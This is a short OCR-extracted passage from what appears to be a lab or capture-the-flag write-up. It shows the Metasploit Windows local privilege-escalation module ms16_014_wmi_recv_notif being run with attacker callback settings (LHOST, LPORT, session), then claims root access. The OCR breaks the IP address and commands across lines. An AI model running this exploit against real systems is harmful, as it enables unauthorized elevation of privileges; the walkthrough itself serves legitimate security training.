
Using the exploit
ms16_014_wmirecv_notif
of
Metasploit
.
use exploit/windows/local/ms16_014_wmi_recv_notif
set lhost 
10.10
.
14
.
6
set session 
1
set lport 
1234
exploit
oh yeah!
We have got the root access.
whoami